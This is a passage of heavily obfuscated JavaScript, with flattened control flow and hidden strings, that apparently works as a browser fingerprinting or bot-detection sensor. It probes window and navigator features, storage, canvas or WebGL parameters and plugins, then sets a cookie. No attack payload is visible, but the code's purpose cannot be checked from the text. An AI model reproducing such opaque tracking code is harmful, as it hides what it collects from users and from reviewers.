CV:{cc=Hm*lA*tK*tf*AP;Wt=bN*pE*Hm+r6+AP;E9=Id;vV1=VF-kJ+pE*r6-AP;Fg1=VF+pE*tf-Ih*Jl;Np=Jl+tf+pE+bN*tK;Xs1=lA+Ih*kJ*tK*Hm;wO1=bN+VF*pE-r6*Hm;}break;case Ek:{var LH1=Kp[M4];var cm=Kp[VV];E9=BD;var Tm=Kp[mv];var rR1=DM([],[]);}break;case CR:{D11=r6*pE+kJ-Ih+Jl;xH1=Ih*pE-Jl*tK-kJ;dO1=VF*Jl*lA+pE*tK;RH1=r6+kJ-Jl+pE*lA;E9+=Hv;Y51=tK+pE*r6+Ih*lA;}break;case pj:{II1=pE*VF-Ih+AP-Jl;w41=tf*pE+lA-kJ*VF;VO1=Jl+lA*kJ+VF-bN;E9-=Kz;ss1=tK+r6*pE-Hm-AP;Ls1=Jl*Ih*tf;Gz1=pE*Hm-lA-tK+AP;j41=pE*Jl+r6-tf*VF;Yg1=AP+r6*kJ+tf-tK;}break;case dg:{Kv1=Hm+Jl+kJ*lA*AP;qB1=tK+kJ*lA+VF+r6;zj1=Ih*Hm*r6*VF-Jl;E9-=Q4;T11=tf*tK*Hm*Jl-kJ;OB1=VF-Hm*Ih+Jl*pE;l3=VF*pE+Jl*Hm*bN;}break;case Ad:{var H51=Kp[M4];qQ=function(W11,As1,rs1){return Fm.apply(this,[Ek,arguments]);};return mH1(H51);}break;case QI:{pK=pE-bN+Jl*kJ+tf;tN=pE+Ih*bN*lA*VF;IR1=pE*lA-r6*Ih-VF;Lp=Ih*pE-bN*lA-AP;E9=zR;mM=Ih*pE*tK-VF;bm=kJ+pE*r6+bN;Bv1=tK*Ih+lA+VF*pE;}break;case C2:{W9=r6*lA*bN+VF*tK;zv1=tK+Ih+r6*Hm+AP;Yh=tK*Jl+Hm+Ih-lA;Fp=VF-r6+lA-bN+AP;E9-=nv;}break;case GO:{Yz1=tf+pE*Ih-Hm+kJ;mk1=tf*pE+Hm+Jl-r6;XI1=VF*tf*Hm-bN+pE;A41=pE*r6+AP-Jl-kJ;E9+=Cs;w3=tK*VF*tf*Jl-Ih;Ew=Ih*r6*AP*Hm-tf;}break;case AH:{E9=H5;G11=Jl*lA-Hm+pE-kJ;Ig1=lA+tf+Hm*pE+VF;l11=tK+Jl*r6+AP+pE;QH1=Ih+tf*bN+kJ*Hm;}break;case XO:{E9=p5;rD1=bN+lA*kJ*AP+VF;MY=kJ*bN-Jl+tK+pE;GY=tf*r6*kJ-pE*Hm;wk1=Ih*Hm-tK+pE*VF;Hg1=kJ*AP*VF-tf-r6;gB1=tK+tf*pE+kJ+Jl;LB1=VF*kJ+lA-bN-AP;l51=pE*VF+tf*r6-kJ;}break;case tD:{E9=Kv;var dA=Kp[M4];V9(dA[Gx]);}break;case cH:{tK=+ ! ![];bN=tK+tK;AP=tK+bN;VF=bN*AP*tK;Hm=AP+tK;E9=n1;r6=AP+bN;}break;case cz:{var sI1=Kp[M4];var z11=Kp[VV];var AH1=Kp[mv];E9=fD;var MH1=Kp[Sj];var Vq=DM([],[]);var nn=Af(wE(AH1,lL[wE(lL.length,tK)]),zv1);}break;case n4:{var Gj1=Kp[M4];st=function(mV1,OV1,Bk1,Es1){return Fm.apply(this,[cz,arguments]);};return V9(Gj1);}break;}}};var IE=function(lO1,nB1){return lO1>=nB1;};var b51=function lV1(HB1,Rs1){'use strict';var JV1=lV1;switch(HB1){case E1:{var Bs1;lL.push(RO1);return Bs1=kd[Bh()[mX(mq)].call(null,SA,z6,hW)][bq()[UC(c6)](lA,hb,vN,HT([]))],lL.pop(),Bs1;}break;case Tg:{var H11;lL.push(Zt);return H11=new (kd[QQ()[PJ(QG)].apply(null,[bN,WA,CJ,Hm])])()[k7(typeof bq()[UC(JK)],DM('',[][[]]))?bq()[UC(th)].call(null,HT(Gx),IC,pI1,Vm):bq()[UC(Jl)](HT(HT(Gx)),YO1,Q0,HT(Gx))](),lL.pop(),H11;}break;case nR:{lL.push(x6);var PD1=[t8()[Qn(IC)](Ax,jA,Kc),QQ()[PJ(Xn)](HA,Fh,bN,pq),Bh()[mX(TN)].apply(null,[HA,hx,VK]),lN()[zX(bQ)](jX,pF),Fw(typeof DW()[rT(Fp)],DM(Bh()[mX(bN)](Np,vf,rD),[][[]]))?DW()[rT(Bb)](bp,bm,HV1,EJ,hw):DW()[rT(nZ)](bS,pq,rS,SO1,qx),lN()[zX(Lb)](hF,SS),t8()[Qn(mq)].call(null,RF,Ih,bQ),Bh()[mX(pw)](th,Qw,X4),bq()[UC(bp)](Bc,nQ,YK,SS),lN()[zX(rm)].call(null,IZ,Kq),k7(typeof lN()[zX(nZ)],'undefined')?lN()[zX(Vp)](EG,wm):lN()[zX(AP)].call(null,Rv1,tq),t8()[Qn(nb)].apply(null,[q8,MQ,Iw]),DW()[rT(QG)].apply(null,[Yh,sQ,DP,pn,nZ]),bq()[UC(Jw)].apply(null,[Ln,tK,nr,bN]),Fw(typeof A7()[f9(Ih)],DM([],[][[]]))?A7()[f9(tK)](Qj1,AP,XD1,D9):A7()[f9(pw)].apply(null,[Rf,HT(Gx),G11,TN]),UK()[JX(nb)](Z7,Cr,U6),t8()[Qn(qx)](hF,c6,K9),bq()[UC(TN)](HA,r6,dT,hx),t8()[Qn(c6)].apply(null,[fl,Pw,sQ]),Fw(typeof bq()[UC(Bb)],DM('',[][[]]))?bq()[UC(Jl)].call(null,Pw,nq,rJ,nb):bq()[UC(pw)](QG,Yb,sU,Cb),DW()[rT(Xn)].call(null,n9,qG,xN,Rr,r6),UK()[JX(qx)](Vm,zN,IC),t8()[Qn(th)].apply(null,[AU,HT(Gx),XA]),k7(typeof gl()[Yr(tm)],'undefined')?gl()[Yr(D9)](bF,c6,ER1,HT(HT({})),HT({}),pq):gl()[Yr(tK)](gJ,TN,tJ,HT(HT(tK)),cQ,Dw),bq()[UC(bQ)](tK,XH1,IW,tn),UK()[JX(c6)](Vm,QX,Vm),Fw(typeof lN()[zX(zv1)],'undefined')?lN()[zX(AP)](hq,Aq):lN()[zX(kw)](RG,mq)];if(dL(typeof kd[Bh()[mX(qx)](UD1,QP,x6)][k7(typeof A7()[f9(bN)],DM([],[][[]]))?A7()[f9(bQ)](kx,QG,Cf,Ln):A7()[f9(tK)](rD1,C9,Pw,cQ)],k7(typeof A7()[f9(tn)],DM([],[][[]]))?A7()[f9(nZ)](EK,H9,Rr,nf):A7()[f9(tK)].apply(null,[r9,HT([]),k51,Bt]))){var dk1;return lL.pop(),dk1=null,dk1;}var PV1=PD1[lN()[zX(Gx)].call(null,fK,Rr)];var vO1=Bh()[mX(bN)].call(null,Np,rm,rD);for(var m51=Gx;d7(m51,PV1);m51++){var CI1=PD1[m51];if(k7(kd[Bh()[mX(qx)](UD1,kJ,x6)][A7()[f9(bQ)](kx,Z7,Cf,Zw)][CI1],undefined)){vO1=(k7(typeof Bh()[mX(vf)],DM('',[][[]]))?Bh()[mX(bN)](Np,VF,rD):Bh()[mX(tf)].apply(null,[K3,HT(tK),nQ]))[UK()[JX(pq)].apply(null,[HD1,UT,Xn])](vO1,t8()[Qn(bp)].apply(null,[Cl,n9,UY]))[k7(typeof UK()[JX(pw)],DM('',[][[]]))?UK()[JX(pq)].apply(null,[jA,UT,Xn]):UK()[JX(Ih)](Ih,jB1,cZ)](m51);}}var pO1;return lL.pop(),pO1=vO1,pO1;}break;case jR:{lL.push(SS);var Hz1;return Hz1=Fw(typeof kd[bq()[UC(bN)](HT(tK),Jl,BB1,Xn)][gl()[Yr(zv1)].call(null,c11,Cb,lp,Pg1,kJ,QG)],Fw(typeof gl()[Yr(nZ)],'undefined')?gl()[Yr(tK)].call(null,Uk1,W9,GB1,SS,jQ,K0):gl()[Yr(Ih)](nE,C9,qx,tK,nb,tf))||Fw(typeof kd[bq()[UC(bN)].call(null,HT(HT({})),Jl,BB1,bS)][Fw(typeof t8()[Qn(mq)],DM('',[][[]]))?t8()[Qn(VF)].apply(null,[Bn,HT({}),AC]):t8()[Qn(Jw)].apply(null,[Q7,n9,Jb])],gl()[Yr(Ih)](nE,K9,qx,pw,nf,tf))||Fw(typeof kd[bq()[UC(bN)].call(null,HT(tK),Jl,BB1,jA)][UK()[JX(th)].apply(null,[HT(HT(tK)),tj1,Bb])],gl()[Yr(Ih)](nE,Gx,qx,Jw,qG,tf)),lL.pop(),Hz1;}break;case RO:{lL.push(tm);try{var L11=lL.length;var V3=HT([]);var Cz1;return Cz1=HT(HT(kd[bq()[UC(bN)].apply(null,[JK,Jl,Mq,qx])][UK()[JX(bp)](Cb,OQ,fQ)])),lL.pop(),Cz1;}catch(Hv1){lL.splice(wE(L11,tK),Infinity,tm);var ZD1;return lL.pop(),ZD1=HT({}),ZD1;}lL.pop();}break;case Og:{lL.push(Ms1);try{var YV1=lL.length;var TH1=HT(HT(M4));var kv1;return kv1=HT(HT(kd[bq()[UC(bN)].call(null,fQ,Jl,KH1,g3)][DW()[rT(HO1)](Lb,Yh,ws1,Gx,Bc)])),lL.pop(),kv1;}catch(Lg1){lL.splice(wE(YV1,tK),Infinity,Ms1);var Pz1;return lL.pop(),Pz1=HT([]),Pz1;}lL.pop();}break;case WH:{lL.push(CE);var hO1;return hO1=HT(HT(kd[bq()[UC(bN)].apply(null,[bQ,Jl,VN,H7])][k7(typeof bq()[UC(SS)],'undefined')?bq()[UC(Lb)](IC,bS,GG,QG):bq()[UC(Jl)](hx,Oq,OO1,hb)])),lL.pop(),hO1;}break;case Ej:{lL.push(Gb);try{var Mj1=lL.length;var rY=HT(VV);var E3=DM(kd[gl()[Yr(SS)](fs1,nf,MC,Bb,HT(HT(Gx)),Ih)](kd[k7(typeof bq()[UC(wN)],DM([],[][[]]))?bq()[UC(bN)].call(null,jc,Jl,vU,HT(HT([]))):bq()[UC(Jl)].apply(null,[wN,cc,bp,HT(tK)])][A7()[f9(Lb)](fX,HT(tK),hQ,kw)]),Os1(kd[Fw(typeof gl()[Yr(G8)],DM([],[][[]]))?gl()[Yr(tK)].call(null,AB1,Xj1,qb,sQ,Cf,qx):gl()[Yr(SS)].call(null,fs1,jc,MC,lA,g3,Ih)](kd[bq()[UC(bN)].apply(null,[SS,Jl,vU,pq])][lN()[zX(pm)](zZ,Ln)]),tK));E3+=DM(Os1(kd[gl()[Yr(SS)](fs1,lA,MC,pw,HT(Gx),Ih)](kd[bq()[UC(bN)](lA,Jl,vU,pq)][Fw(typeof lN()[zX(HO1)],DM([],[][[]]))?lN()[zX(AP)](l51,NE):lN()[zX(hQ)].call(null,vN,hw)]),bN),Os1(kd[Fw(typeof gl()[Yr(Hm)],'undefined')?gl()[Yr(tK)](YR1,Ln,vq,VF,c6,X9):gl()[Yr(SS)](fs1,JK,MC,cE,D9,Ih)](kd[bq()[UC(bN)](hb,Jl,vU,Bt)][t8()[Qn(TN)](CH1,pw,JK)]),AP));E3+=DM(Os1(kd[gl()[Yr(SS)].call(null,fs1,HD1,MC,Hm,kw,Ih)](kd[bq()[UC(bN)](HT(HT([])),Jl,vU,Yh)][A7()[f9(rm)].call(null,mx,VF,XA,MQ)]),Hm),Os1(kd[k7(typeof gl()[Yr(tm)],DM(Bh()[mX(bN)](Np,HT(HT([])),Gk),[][[]]))?gl()[Yr(SS)](fs1,Bc,MC,YF,HT(HT([])),Ih):gl()[Yr(tK)](xH1,W9,R9,lA,wm,XA)](kd[bq()[UC(bN)](Jl,Jl,vU,HT(tK))][t8()[Qn(pw)](LP,Xn,wm)]),t3[sQ]));E3+=DM(Os1(kd[gl()[Yr(SS)](fs1,HA,MC,HT(HT(tK)),jQ,Ih)](kd[bq()[UC(bN)](Rr,Jl,vU,HT(HT({})))][bq()[UC(rm)](zv1,nf,AW,nZ)]),VF),Os1(kd[gl()[Yr(SS)](fs1,th,MC,r6,BU,Ih)](kd[bq()[UC(bN)](HT({}),Jl,vU,HT([]))][UK()[JX(Jw)](Ih,nG,Bc)]),t3[vf]));E3+=DM(Os1(kd[gl()[Yr(SS)].apply(null,[fs1,pq,MC,Cq,BU,Ih])](kd[bq()[UC(bN)](Gx,Jl,vU,tm)][A7()[f9(Vp)].call(null,HN,pF,Pm,HT(Gx))]),t3[tf]),Os1(kd[k7(typeof gl()[Yr(Ih)],DM([],[][[]]))?gl()[Yr(SS)](fs1,Z7,MC,HM,Jw,Ih):gl()[Yr(tK)].call(null,X7,wm,Kj1,HO1,K9,Dt)](kd[bq()[UC(bN)](HT(Gx),Jl,vU,kw)][Bh()[mX(bQ)].call(null,LC,bN,lZ)]),lA));E3+=DM(Os1(kd[gl()[Yr(SS)](fs1,bp,MC,Pm,HT([]),Ih)](kd[Fw(typeof bq()[UC(mq)],'undefined')?bq()[UC(Jl)](HD1,CD1,N7,Pw):bq()[UC(bN)].call(null,HA,Jl,vU,bp)][bq()[UC(Vp)](bQ,HD1,gL,HT(HT(tK)))]),Jl),Os1(kd[k7(typeof gl()[Yr(Ih)],'undefined')?gl()[Yr(SS)](fs1,Pm,MC,Pm,tm,Ih):gl()[Yr(tK)](Ym,Xj1,xJ,Pm,g3,d41)](kd[bq()[UC(bN)].apply(null,[tK,Jl,vU,D9])][DW()[rT(tn)](Ih,nZ,TA,C9,HT(HT({})))]),Fp));E3+=DM(Os1(kd[gl()[Yr(SS)].call(null,fs1,HO1,MC,Bt,qG,Ih)](kd[Fw(typeof bq()[UC(nb)],DM([],[][[]]))?bq()[UC(Jl)](HT(tK),x0,RO1,HT({})):bq()[UC(bN)](xM,Jl,vU,HT(HT({})))][bq()[UC(kw)].apply(null,[HT(tK),cQ,PT,Zw])]),Yh),Os1(kd[gl()[Yr(SS)].call(null,fs1,C9,MC,G8,rm,Ih)](kd[bq()[UC(bN)](qG,Jl,vU,z6)][Fw(typeof t8()[Qn(sQ)],DM('',[][[]]))?t8()[Qn(VF)](r7,QC,bC):t8()[Qn(bQ)](zm,HT(tK),sO1)]),G8));E3+=DM(Os1(kd[gl()[Yr(SS)](fs1,cE,MC,Xj1,HM,Ih)](kd[k7(typeof bq()[UC(Jl)],DM('',[][[]]))?bq()[UC(bN)].call(null,Bc,Jl,vU,HT(HT([]))):bq()[UC(Jl)].apply(null,[fQ,j9,dp,jA])][UK()[JX(TN)].call(null,Pm,Ap,Pm)]),t3[Bt]),Os1(kd[gl()[Yr(SS)].apply(null,[fs1,g3,MC,Rr,xM,Ih])](kd[Fw(typeof bq()[UC(qx)],DM([],[][[]]))?bq()[UC(Jl)](HT(HT({})),OC,SD1,HT(HT({}))):bq()[UC(bN)].apply(null,[Gx,Jl,vU,nb])][Bh()[mX(Lb)].apply(null,[Yh,D9,NR1])]),pq));E3+=DM(Os1(kd[Fw(typeof gl()[Yr(tn)],DM(Bh()[mX(bN)](Np,AP,Gk),[][[]]))?gl()[Yr(tK)](Yq,wm,MZ,qx,g3,j6):gl()[Yr(SS)].call(null,fs1,nf,MC,Lb,HT(Gx),Ih)](kd[bq()[UC(bN)](hw,Jl,vU,HT(Gx))][Fw(typeof bq()[UC(QG)],'undefined')?bq()[UC(Jl)](Hm,dR1,pj1,BU):bq()[UC(pm)].call(null,mq,gg1,tQ,HT(Gx))]),nZ),Os1(kd[k7(typeof gl()[Yr(sQ)],'undefined')?gl()[Yr(SS)](fs1,tm,MC,HT(HT(tK)),Lb,Ih):gl()[Yr(tK)](Nq,qx,Kb,HT([]),Jl,Cj1)](kd[bq()[UC(bN)].apply(null,[Fp,Jl,vU,HT(HT([]))])][gl()[Yr(kJ)](TA,tK,Ic,xM,jA,Xn)]),t3[tm]));E3+=DM(Os1(kd[gl()[Yr(SS)](fs1,Ih,MC,bQ,HT(HT(Gx)),Ih)](kd[k7(typeof bq()[UC(AP)],DM([],[][[]]))?bq()[UC(bN)].call(null,zv1,Jl,vU,Ln):bq()[UC(Jl)](LC,LA,EZ,hw)][UK()[JX(pw)].call(null,HT({}),pT,Pg1)]),Xn),Os1(kd[gl()[Yr(SS)].apply(null,[fs1,z6,MC,bS,HT([]),Ih])](kd[bq()[UC(bN)].apply(null,[HT(HT(Gx)),Jl,vU,TN])][DW()[rT(vf)](HD1,tn,TA,fA,nZ)]),HO1));E3+=DM(Os1(kd[gl()[Yr(SS)](fs1,wm,MC,HT(HT(tK)),HT(HT({})),Ih)](kd[bq()[UC(bN)].call(null,Vp,Jl,vU,Yh)][bq()[UC(hQ)].call(null,TN,Cb,Fh,fQ)]),tn),Os1(kd[gl()[Yr(SS)].call(null,fs1,kw,MC,Yh,HT(HT(Gx)),Ih)](kd[bq()[UC(bN)](AP,Jl,vU,Pm)][A7()[f9(kw)].apply(null,[YA,HT(HT({})),mq,rm])]),vf));E3+=DM(Os1(kd[gl()[Yr(SS)].call(null,fs1,Bb,MC,tm,HT(HT({})),Ih)](kd[bq()[UC(bN)](Pg1,Jl,vU,HT(Gx))][DW()[rT(fQ)](jc,tm,TA,Lj1,D9)]),fQ),Os1(kd[gl()[Yr(SS)](fs1,Rr,MC,cQ,IC,Ih)](kd[bq()[UC(bN)](jc,Jl,vU,HD1)][k7(typeof t8()[Qn(Fp)],DM([],[][[]]))?t8()[Qn(Lb)](A51,HT(Gx),Vp):t8()[Qn(VF)].apply(null,[Qz1,Lb,Tt])]),t3[XJ]));E3+=DM(Os1(kd[gl()[Yr(SS)].apply(null,[fs1,bN,MC,r6,Yb,Ih])](kd[bq()[UC(bN)].apply(null,[HT(HT(tK)),Jl,vU,HM])][DW()[rT(Yb)](G8,lA,Y41,E11,jA)]),t3[qG]),Os1(kd[gl()[Yr(SS)](fs1,D9,MC,Vm,g3,Ih)](kd[k7(typeof bq()[UC(rm)],DM('',[][[]]))?bq()[UC(bN)](wm,Jl,vU,kw):bq()[UC(Jl)].apply(null,[sO1,tj1,tM,VF])][QQ()[PJ(HO1)](QC,SE,Hw,Yh)]),t3[D9]));E3+=DM(Os1(kd[gl()[Yr(SS)](fs1,g3,MC,lA,HT({}),Ih)](kd[bq()[UC(bN)](Hm,Jl,vU,g3)][t8()[Qn(rm)](Uh,g3,Bt)]),Bt),Os1(kd[gl()[Yr(SS)](fs1,Pw,MC,G8,HT(tK),Ih)](kd[bq()[UC(bN)].apply(null,[HT(HT([])),Jl,vU,qG])][QQ()[PJ(tn)](sO1,SE,QP,JK)]),tm));E3+=DM(Os1(kd[gl()[Yr(SS)].call(null,fs1,cQ,MC,O3,HT(HT({})),Ih)](kd[bq()[UC(bN)].call(null,Fp,Jl,vU,qx)][lN()[zX(H9)](Jf,Z7)]),t3[zv1]),Os1(kd[gl()[Yr(SS)](fs1,hx,MC,Xn,qG,Ih)](kd[bq()[UC(bN)].apply(null,[HT(HT([])),Jl,vU,XJ])][UK()[JX(bQ)].apply(null,[z6,BZ,n9])]),qG));E3+=DM(Os1(kd[Fw(typeof gl()[Yr(D9)],DM(Bh()[mX(bN)](Np,HT(HT(tK)),Gk),[][[]]))?gl()[Yr(tK)](Xz1,Zw,BV1,Jw,BU,k51):gl()[Yr(SS)](fs1,wm,MC,Xj1,Cf,Ih)](kd[bq()[UC(bN)].apply(null,[HA,Jl,vU,D9])][DW()[rT(sQ)](IC,vf,E41,zH1,lA)]),t3[SS]),Os1(kd[gl()[Yr(SS)].call(null,fs1,sQ,MC,nb,Vm,Ih)](kd[Fw(typeof bq()[UC(Ih)],'undefined')?bq()[UC(Jl)].apply(null,[O3,pq,mD1,th]):bq()[UC(bN)](HM,Jl,vU,G8)][lN()[zX(HD1)](XG,w7)]),zv1));E3+=DM(DM(Os1(kd[gl()[Yr(SS)](fs1,wm,MC,HT(HT({})),bN,Ih)](kd[Bh()[mX(r6)](qx,Xn,Dh)][A7()[f9(pm)].call(null,nH1,HT(tK),Op,Cq)]),SS),Os1(kd[gl()[Yr(SS)](fs1,Fp,MC,Rr,Yh,Ih)](kd[bq()[UC(bN)](pm,Jl,vU,HT(HT(tK)))][gl()[Yr(O3)](CE,Vm,gM,fQ,bN,G8)]),kJ)),Os1(kd[gl()[Yr(SS)].apply(null,[fs1,Qw,MC,Xj1,g3,Ih])](kd[bq()[UC(bN)](cE,Jl,vU,nb)][lN()[zX(HM)](PW,gg1)]),t3[kJ]));var Oj1;return Oj1=E3[t8()[Qn(g3)].apply(null,[OT,bN,hb])](),lL.pop(),Oj1;}catch(M11){lL.splice(wE(Mj1,tK),Infinity,Gb);var Js1;return Js1=lN()[zX(r6)].call(null,HK,pm),lL.pop(),Js1;}lL.pop();}break;case LI:{var p41=Rs1[M4];lL.push(I9);try{var DI1=lL.length;var XB1=HT(HT(M4));if(Fw(p41[Bh()[mX(qx)].call(null,UD1,HT(tK),I9)][Bh()[mX(rm)](XA,Ln,Dp)],undefined)){var ZH1;return ZH1=Fw(typeof QQ()[PJ(AP)],DM(Bh()[mX(bN)].apply(null,[Np,Bc,NE]),[][[]]))?QQ()[PJ(lA)](jc,rH1,rm,Jg1):QQ()[PJ(vf)](C9,J0,bg1,bN),lL.pop(),ZH1;}if(Fw(p41[Bh()[mX(qx)].apply(null,[UD1,HD1,I9])][Bh()[mX(rm)](XA,kw,Dp)],HT(HT(M4)))){var Bz1;return Bz1=lN()[zX(r6)](EZ,pm),lL.pop(),Bz1;}var kH1;return kH1=t8()[Qn(Gx)](OK,tm,QG),lL.pop(),kH1;}catch(Dk1){lL.splice(wE(DI1,tK),Infinity,I9);var v51;return v51=Fw(typeof A7()[f9(H9)],DM([],[][[]]))?A7()[f9(tK)](wN,pq,Dz1,Xn):A7()[f9(hQ)](S11,HT(tK),Yh,Xj1),lL.pop(),v51;}lL.pop();}break;case Fs:{var x3=Rs1[M4];var Yj1=Rs1[VV];lL.push(fb);if(GI1(typeof kd[Bh()[mX(r6)](qx,HT(Gx),TS)][k7(typeof lN()[zX(lA)],DM('',[][[]]))?lN()[zX(sO1)](Jr,mA):lN()[zX(AP)].apply(null,[qw,Bp])],Fw(typeof A7()[f9(Bb)],DM('',[][[]]))?A7()[f9(tK)](d41,Jl,Cb,jc):A7()[f9(nZ)](j7,Yb,Rr,HT([])))){kd[Bh()[mX(r6)](qx,Vp,TS)][Fw(typeof lN()[zX(c6)],DM('',[][[]]))?lN()[zX(AP)].call(null,PQ,mD1):lN()[zX(sO1)](Jr,mA)]=Bh()[mX(bN)](Np,Hm,KG)[UK()[JX(pq)](HT([]),C8,Xn)](x3,Fw(typeof Bh()[mX(QG)],'undefined')?Bh()[mX(tf)](m6,Yb,jw):Bh()[mX(tn)](qG,HT({}),xN))[UK()[JX(pq)](QC,C8,Xn)](Yj1,A7()[f9(HD1)](tx,HT(HT(tK)),pC,JK));}lL.pop();}break;case Ms:{var KD1=Rs1[M4];var zI1=Rs1[VV];lL.push(ww);if(HT(WH1(KD1,zI1))){throw new (kd[bq()[UC(Yh)](Cf,pQ,YG,O3)])(A7()[f9(HM)](Dl,z6,wm,Bb));}lL.pop();}break;case hV:{var c3=Rs1[M4];var vg1=Rs1[VV];lL.push(Q0);var Rj1=vg1[A7()[f9(C9)].apply(null,[EX,D9,Vm,pq])];var zY=vg1[UK()[JX(HM)].apply(null,[sO1,W6,Iw])];var UV1=vg1[bq()[UC(Cb)].call(null,Lb,sO1,RP,HT({}))];var Q3=vg1[A7()[f9(Pm)](mQ,Lm,Cq,tf)];var Xk1=vg1[A7()[f9(wm)](T0,D9,N7,HT(HT(Gx)))];var t11=vg1[A7()[f9(MQ)].apply(null,[IN,zv1,Bc,H9])];var T3=vg1[t8()[Qn(pm)](Wh,HT(HT(Gx)),g3)];var bY=vg1[bq()[UC(Lm)](QP,AP,cM,Xj1)];var wj1;return wj1=Bh()[mX(bN)](Np,lA,PW)[UK()[JX(pq)](HT({}),BF,Xn)](c3)[UK()[JX(pq)](Vm,BF,Xn)](Rj1,t8()[Qn(bp)](hU,Jw,UY))[UK()[JX(pq)].apply(null,[HT(HT(tK)),BF,Xn])](zY,Fw(typeof t8()[Qn(fQ)],DM('',[][[]]))?t8()[Qn(VF)](MZ,Jl,fM):t8()[Qn(bp)](hU,AP,UY))[UK()[JX(pq)].call(null,z6,BF,Xn)](UV1,t8()[Qn(bp)].call(null,hU,HT(HT({})),UY))[UK()[JX(pq)](HT(HT([])),BF,Xn)](Q3,t8()[Qn(bp)].call(null,hU,Hm,UY))[UK()[JX(pq)](hx,BF,Xn)](Xk1,k7(typeof t8()[Qn(Lb)],DM([],[][[]]))?t8()[Qn(bp)](hU,D9,UY):t8()[Qn(VF)](Sp,Jl,N9))[UK()[JX(pq)](Gx,BF,Xn)](t11,t8()[Qn(bp)].call(null,hU,nf,UY))[UK()[JX(pq)](HT([]),BF,Xn)](T3,t8()[Qn(bp)](hU,HT({}),UY))[UK()[JX(pq)](HD1,BF,Xn)](bY,k7(typeof A7()[f9(tn)],'undefined')?A7()[f9(Bb)](kP,HT([]),Vg1,G8):A7()[f9(tK)].call(null,bM,tf,mA,hw)),lL.pop(),wj1;}break;case Js:{var dY=HT([]);lL.push(vB1);try{var EY=lL.length;var n41=HT({});if(kd[bq()[UC(bN)].apply(null,[Lm,Jl,Un,sQ])][k7(typeof DW()[rT(fQ)],DM([],[][[]]))?DW()[rT(HO1)](VF,Yh,fM,Gx,HT(HT({}))):DW()[rT(Bb)].call(null,bN,gB1,RO1,bz1,nf)]){kd[Fw(typeof bq()[UC(r6)],'undefined')?bq()[UC(Jl)].apply(null,[pm,mC,zE,Bb]):bq()[UC(bN)].call(null,hb,Jl,Un,Lb)][DW()[rT(HO1)].call(null,Ih,Yh,fM,Gx,O3)][UK()[JX(Cb)].apply(null,[cQ,CH1,g3])](QQ()[PJ(D9)](QG,Kw,jI1,r6),Fw(typeof Bh()[mX(vf)],DM('',[][[]]))?Bh()[mX(tf)](Ft,Cf,Zq):Bh()[mX(Lm)](HD1,hx,B11));kd[Fw(typeof bq()[UC(nZ)],DM('',[][[]]))?bq()[UC(Jl)](G8,DQ,sm,HD1):bq()[UC(bN)].apply(null,[Pg1,Jl,Un,LC])][Fw(typeof DW()[rT(vf)],DM([],[][[]]))?DW()[rT(Bb)](c6,YO1,Yp,O6,Bc):DW()[rT(HO1)](Hm,Yh,fM,Gx,HT(HT({})))][Bh()[mX(HM)](K9,jc,YZ)](QQ()[PJ(D9)].call(null,bp,Kw,jI1,r6));dY=HT(HT([]));}}catch(rj1){lL.splice(wE(EY,tK),Infinity,vB1);}var P51;return lL.pop(),P51=dY,P51;}break;case M4:{lL.push(Jw);var gI1=t8()[Qn(LC)](qJ,HT(tK),Xn);var Cs1=lN()[zX(H7)].apply(null,[Yz1,l7]);for(var Q41=Gx;d7(Q41,m9);Q41++)gI1+=Cs1[A7()[f9(r6)](W9,TN,Z7,Vp)](kd[Bh()[mX(Hm)](kw,zv1,Kv1)][bq()[UC(mq)](sQ,FI1,wW,nb)](Jm(kd[Fw(typeof Bh()[mX(XJ)],DM([],[][[]]))?Bh()[mX(tf)](C0,Bc,Pt):Bh()[mX(Hm)](kw,Pm,Kv1)][gl()[Yr(XJ)](VH1,jQ,c9,HT(HT(Gx)),G8,VF)](),Cs1[lN()[zX(Gx)](gT,Rr)])));var JB1;return lL.pop(),JB1=gI1,JB1;}break;case Jd:{var NH1=Rs1[M4];lL.push(gq);var mY=QQ()[PJ(vf)].call(null,QP,kz1,bg1,bN);try{var Y3=lL.length;var I51=HT(HT(M4));if(NH1[Bh()[mX(qx)](UD1,Yb,gq)][A7()[f9(pF)](fw,qG,Jw,HT(Gx))]){var EH1=NH1[Bh()[mX(qx)].call(null,UD1,Bb,gq)][A7()[f9(pF)].call(null,fw,HT([]),Jw,tK)][t8()[Qn(g3)].apply(null,[wP,sQ,hb])]();var NY;return lL.pop(),NY=EH1,NY;}else{var sj1;return lL.pop(),sj1=mY,sj1;}}catch(wH1){lL.splice(wE(Y3,tK),Infinity,gq);var S41;return lL.pop(),S41=mY,S41;}lL.pop();}break;case Rk:{var g41=Rs1[M4];lL.push(m0);var KI1=gl()[Yr(mq)].apply(null,[gj1,Ih,Hw,HT({}),HT({}),bN]);var KB1=gl()[Yr(mq)](gj1,Pg1,Hw,bp,HT(HT(tK)),bN);if(g41[k7(typeof Bh()[mX(Gx)],DM([],[][[]]))?Bh()[mX(r6)](qx,HT(HT([])),Nx):Bh()[mX(tf)].apply(null,[dE,pq,LQ])]){var WO1=g41[Bh()[mX(r6)](qx,HT(HT({})),Nx)][DW()[rT(zv1)].call(null,Lb,G8,lR1,wh,HT(tK))](bq()[UC(nf)](bS,bp,Jh,Ih));var I3=WO1[lN()[zX(K9)](zW,Yh)](k7(typeof t8()[Qn(lA)],DM('',[][[]]))?t8()[Qn(Cb)].apply(null,[vE,nZ,c6]):t8()[Qn(VF)](A41,kJ,Ez1));if(I3){var lD1=I3[QQ()[PJ(zv1)](nf,rA,fC,Yh)](gl()[Yr(nb)](TB1,O3,jH1,HM,Cq,sQ));if(lD1){KI1=I3[k7(typeof bq()[UC(bS)],DM('',[][[]]))?bq()[UC(hb)](cE,mq,sf,HT(HT(tK))):bq()[UC(Jl)](bp,Fv1,zm,Bb)](lD1[lN()[zX(Vm)](HV1,n9)]);KB1=I3[Fw(typeof bq()[UC(pF)],'undefined')?bq()[UC(Jl)](g3,OO1,Fb,QG):bq()[UC(hb)](QG,mq,sf,Ih)](lD1[A7()[f9(Qw)](HL,lA,r3,YF)]);}}}var h51;return h51=N0(VI,[bq()[UC(C9)].apply(null,[mq,BU,dU,Fp]),KI1,Bh()[mX(xM)](Zw,hx,Lp),KB1]),lL.pop(),h51;}break;case Bv:{var Jz1=Rs1[M4];var Tz1;lL.push(Wb);return Tz1=HT(HT(Jz1[Bh()[mX(qx)](UD1,Pg1,Wb)]))&&HT(HT(Jz1[Bh()[mX(qx)](UD1,Qw,Wb)][k7(typeof 